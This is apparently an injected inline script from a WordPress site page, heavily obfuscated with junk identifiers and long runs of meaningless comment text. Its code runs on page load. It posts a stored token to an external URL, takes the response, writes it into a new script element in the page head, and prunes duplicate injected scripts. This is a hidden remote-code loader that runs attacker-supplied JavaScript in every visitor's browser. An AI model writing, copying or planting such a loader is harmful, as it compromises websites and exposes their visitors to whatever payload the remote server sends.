var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.kmalawoffice.com\/?qxiqin=56x5","reactor_supertypescriptive":"pk2J7nCjbatsgmxsgJkZDXIyQUtpa1E0emE1SjZjeEFaWC9nQ0E9PQ==","autoreacting_sass":"https:\/\/www.kmalawoffice.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"78c8c6b9a0"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

